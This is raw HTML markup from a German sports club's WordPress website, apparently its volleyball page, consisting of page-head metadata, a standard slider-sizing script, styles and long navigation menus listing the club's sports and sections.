<link rel='shortlink' href='https://gtbsport.de/?p=56' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://gtbsport.de/wp-content/uploads/2021/10/favicon-16x16-1.png" sizes="32x32" />
<link rel="icon" href="https://gtbsport.de/wp-content/uploads/2021/10/favicon-16x16-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gtbsport.de/wp-content/uploads/2021/10/favicon-16x16-1.png" />
<meta name="msapplication-TileImage" content="https://gtbsport.de/wp-content/uploads/2021/10/favicon-16x16-1.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.46" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #303030;
                --color-primary-rgb: 48, 48, 48;
                --color-primary-hover: #cacaca;
                --color-primary-active: #4a8eff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "-apple-system", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        <link rel='stylesheet' id='vc_tta_style-css' href='https://gtbsport.de/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gtbsport.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-56 page-parent page-child parent-pageid-4281 wp-theme-kvell kvell-core-1.2 kvell-ver-1.6 edgtf-grid-1100 edgtf-empty-google-api edgtf-wide-dropdown-menu-content-in-grid edgtf-fixed-on-scroll edgtf-dropdown-animate-height edgtf-header-standard edgtf-menu-area-shadow-disable edgtf-menu-area-in-grid-shadow-disable edgtf-menu-area-border-disable edgtf-menu-area-in-grid-border-disable edgtf-logo-area-border-disable edgtf-header-vertical-shadow-disable edgtf-header-vertical-border-disable edgtf-default-mobile-header edgtf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.13.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
    <div class="edgtf-wrapper">
        <div class="edgtf-wrapper-inner">
            
<header class="edgtf-page-header">
		
			<div class="edgtf-fixed-wrapper">
				
	<div class="edgtf-menu-area edgtf-menu-right">
				
						
			<div class="edgtf-vertical-align-containers">
				<div class="edgtf-position-left"><!--
				 --><div class="edgtf-position-left-inner">
						

<div class="edgtf-logo-wrapper">
    <a itemprop="url" href="https://gtbsport.de/" style="height: 250px;">
        <img itemprop="image" class="edgtf-normal-logo" src="https://gtbsport.de/wp-content/uploads/2019/02/Logo_Centum2.jpg" width="500" height="500"  alt="logo"/>
        <img itemprop="image" class="edgtf-dark-logo" src="https://gtbsport.de/wp-content/themes/kvell/assets/img/logo.png"  alt="dark logo"/>        <img itemprop="image" class="edgtf-light-logo" src="https://gtbsport.de/wp-content/themes/kvell/assets/img/logo_white.png"  alt="light logo"/>    </a>
</div>

											</div>
				</div>
								<div class="edgtf-position-right"><!--
				 --><div class="edgtf-position-right-inner">
													
<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
    <ul id="menu-sidemap" class="clearfix"><li id="nav-menu-item-7125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children  has_sub narrow"><a href="https://gtbsport.de/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Home</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/news/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">News</span></span></a></li>
	<li id="nav-menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/vereinszeitung/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Vereinszeitung</span></span></a></li>
	<li id="nav-menu-item-7132" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/kontakt/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Kontakt</span></span></a></li>
	<li id="nav-menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/mitgliedsantrag/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Mitgliedsantrag</span></span></a></li>
	<li id="nav-menu-item-7909" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/organisation/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Organisation</span></span></a></li>
	<li id="nav-menu-item-7158" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/satzung/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Satzung und Vereinsordnung (12.04.2024)</span></span></a></li>
	<li id="nav-menu-item-7159" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/clubheim-bolbrinker/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Clubheim Bolbrinker</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7967" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://gtbsport.de/abteilungen/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Abteilungen</span></span></a></li>
<li id="nav-menu-item-7126" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children edgtf-active-item has_sub narrow"><a href="https://gtbsport.de/sportarten/" class=" current "><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Sportarten</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-7985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Kindersport – Sport4Kids</span></span></a>
	<ul>
		<li id="nav-menu-item-7986" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/eltern-kind-1-4-j/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Eltern-Kind 1-4 J.</span></span></a></li>
		<li id="nav-menu-item-7987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/vorschulgruppen-4-6-j/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Spiel &#038; Sport für 4-6 J.</span></span></a></li>
		<li id="nav-menu-item-7988" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/minis-5-8-j/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Spiel &#038; Sport für 5-8 J.</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-9227" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/boule/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Boule</span></span></a></li>
	<li id="nav-menu-item-9212" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/darts/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Darts</span></span></a></li>
	<li id="nav-menu-item-7135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/gymnastik/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Gymnastik</span></span></a>
	<ul>
		<li id="nav-menu-item-7138" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/fitness-fur-frauen/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Fitness für Frauen</span></span></a></li>
		<li id="nav-menu-item-9266" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/jungsenioren-50/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Fitness für Jungsenioren</span></span></a></li>
		<li id="nav-menu-item-7136" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/frauengymnastik/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Frauengymnastik</span></span></a></li>
		<li id="nav-menu-item-7137" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/gymnastik-u-sport-f-manner/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Gymnastik &#038; Sport für Männer</span></span></a></li>
		<li id="nav-menu-item-7161" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/seniorensitzgymnastik/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Seniorensitzgymnastik  70 +</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/gesundheitssport/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Gesundheitssport</span></span></a>
	<ul>
		<li id="nav-menu-item-7140" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gesundheitssport/poweryoga-und-pilates/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Poweryoga und Pilates</span></span></a></li>
		<li id="nav-menu-item-7969" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gesundheitssport/bailongball/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Bailongball</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/handball/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Handball</span></span></a></li>
	<li id="nav-menu-item-7143" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/nordic-walking/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Nordic Walking</span></span></a></li>
	<li id="nav-menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/prellball/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Prellball</span></span></a></li>
	<li id="nav-menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/radfahren/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Radfahren</span></span></a>
	<ul>
		<li id="nav-menu-item-7146" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/radfahren/termine/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Termine</span></span></a></li>
		<li id="nav-menu-item-7147" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/radfahren/fotos/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Fotos</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/streetdance/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Streetdance</span></span></a></li>
	<li id="nav-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/tennis/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Tennis</span></span></a>
	<ul>
		<li id="nav-menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/tennis/abteilung/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Tennis – News</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7153" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/tischtennis/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Tischtennis</span></span></a></li>
	<li id="nav-menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/turnen-le-parcours/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Turnen</span></span></a></li>
	<li id="nav-menu-item-7154" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-56 current_page_item menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/volleyball/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Volleyball</span></span></a>
	<ul>
		<li id="nav-menu-item-7182" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/dieunglaublichen/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Die Unglaublichen</span></span></a></li>
		<li id="nav-menu-item-7191" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/die-unverbesserlichen/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Circle Pit</span></span></a></li>
		<li id="nav-menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/jugend/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Jugend – Volleyball</span></span></a></li>
		<li id="nav-menu-item-8324" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/beachvolleyball/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Beachvolleyball</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/wandern/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Wandern</span></span></a>
	<ul>
		<li id="nav-menu-item-7185" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/wandern/termine/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Termine</span></span></a></li>
		<li id="nav-menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/wandern/fotogalerie/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Fotogalerie</span></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-8353" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://gtbsport.de/gesamtuebungsplan/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Gesamtübungsplan</span></span></a></li>
<li id="nav-menu-item-7124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://gtbsport.de/impressum/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Impressum</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy "><a href="https://gtbsport.de/datenschutzerklaerung/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Datenschutzerklärung</span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

																	</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="edgtf-mobile-header">
		
	<div class="edgtf-mobile-header-inner">
		<div class="edgtf-mobile-header-holder">
			<div class="edgtf-grid">
				<div class="edgtf-vertical-align-containers">
					<div class="edgtf-vertical-align-containers">
													<div class="edgtf-mobile-menu-opener edgtf-mobile-menu-opener-icon-pack">
								<a href="javascript:void(0)">
									<span class="edgtf-mobile-menu-icon">
										<span aria-hidden="true" class="edgtf-icon-font-elegant icon_menu "></span>									</span>
																	</a>
							</div>
												<div class="edgtf-position-center"><!--
						 --><div class="edgtf-position-center-inner">
								

<div class="edgtf-mobile-logo-wrapper">
    <a itemprop="url" href="https://gtbsport.de/" style="height: 175px">
        <img itemprop="image" src="https://gtbsport.de/wp-content/uploads/2019/02/GTB_Centum2.png" width="300" height="350"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="edgtf-position-right"><!--
						 --><div class="edgtf-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
    <nav class="edgtf-mobile-nav" role="navigation" aria-label="Mobile Menu">
        <div class="edgtf-grid">
            <ul id="menu-sidemap-1" class=""><li id="mobile-menu-item-7125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children  has_sub"><a href="https://gtbsport.de/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/news/" class=""><span>News</span></a></li>
	<li id="mobile-menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/vereinszeitung/" class=""><span>Vereinszeitung</span></a></li>
	<li id="mobile-menu-item-7132" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/kontakt/" class=""><span>Kontakt</span></a></li>
	<li id="mobile-menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/mitgliedsantrag/" class=""><span>Mitgliedsantrag</span></a></li>
	<li id="mobile-menu-item-7909" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/organisation/" class=""><span>Organisation</span></a></li>
	<li id="mobile-menu-item-7158" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/satzung/" class=""><span>Satzung und Vereinsordnung (12.04.2024)</span></a></li>
	<li id="mobile-menu-item-7159" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/clubheim-bolbrinker/" class=""><span>Clubheim Bolbrinker</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-7967" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/abteilungen/" class=""><span>Abteilungen</span></a></li>
<li id="mobile-menu-item-7126" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children edgtf-active-item has_sub"><a href="https://gtbsport.de/sportarten/" class=" current "><span>Sportarten</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-7985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/" class=""><span>Kindersport – Sport4Kids</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7986" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/eltern-kind-1-4-j/" class=""><span>Eltern-Kind 1-4 J.</span></a></li>
		<li id="mobile-menu-item-7987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/vorschulgruppen-4-6-j/" class=""><span>Spiel &#038; Sport für 4-6 J.</span></a></li>
		<li id="mobile-menu-item-7988" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/minis-5-8-j/" class=""><span>Spiel &#038; Sport für 5-8 J.</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9227" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/boule/" class=""><span>Boule</span></a></li>
	<li id="mobile-menu-item-9212" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/darts/" class=""><span>Darts</span></a></li>
	<li id="mobile-menu-item-7135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/gymnastik/" class=""><span>Gymnastik</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7138" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/fitness-fur-frauen/" class=""><span>Fitness für Frauen</span></a></li>
		<li id="mobile-menu-item-9266" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/jungsenioren-50/" class=""><span>Fitness für Jungsenioren</span></a></li>
		<li id="mobile-menu-item-7136" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/frauengymnastik/" class=""><span>Frauengymnastik</span></a></li>
		<li id="mobile-menu-item-7137" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/gymnastik-u-sport-f-manner/" class=""><span>Gymnastik &#038; Sport für Männer</span></a></li>
		<li id="mobile-menu-item-7161" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/seniorensitzgymnastik/" class=""><span>Seniorensitzgymnastik  70 +</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/gesundheitssport/" class=""><span>Gesundheitssport</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7140" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gesundheitssport/poweryoga-und-pilates/" class=""><span>Poweryoga und Pilates</span></a></li>
		<li id="mobile-menu-item-7969" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gesundheitssport/bailongball/" class=""><span>Bailongball</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/handball/" class=""><span>Handball</span></a></li>
	<li id="mobile-menu-item-7143" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/nordic-walking/" class=""><span>Nordic Walking</span></a></li>
	<li id="mobile-menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/prellball/" class=""><span>Prellball</span></a></li>
	<li id="mobile-menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/radfahren/" class=""><span>Radfahren</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7146" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/radfahren/termine/" class=""><span>Termine</span></a></li>
		<li id="mobile-menu-item-7147" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/radfahren/fotos/" class=""><span>Fotos</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/streetdance/" class=""><span>Streetdance</span></a></li>
	<li id="mobile-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/tennis/" class=""><span>Tennis</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/tennis/abteilung/" class=""><span>Tennis – News</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7153" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/tischtennis/" class=""><span>Tischtennis</span></a></li>
	<li id="mobile-menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/turnen-le-parcours/" class=""><span>Turnen</span></a></li>
	<li id="mobile-menu-item-7154" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-56 current_page_item menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/volleyball/" class=""><span>Volleyball</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7182" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/dieunglaublichen/" class=""><span>Die Unglaublichen</span></a></li>
		<li id="mobile-menu-item-7191" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/die-unverbesserlichen/" class=""><span>Circle Pit</span></a></li>
		<li id="mobile-menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/jugend/" class=""><span>Jugend – Volleyball</span></a></li>
		<li id="mobile-menu-item-8324" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/beachvolleyball/" class=""><span>Beachvolleyball</span></a></li>
	</ul>
</li>
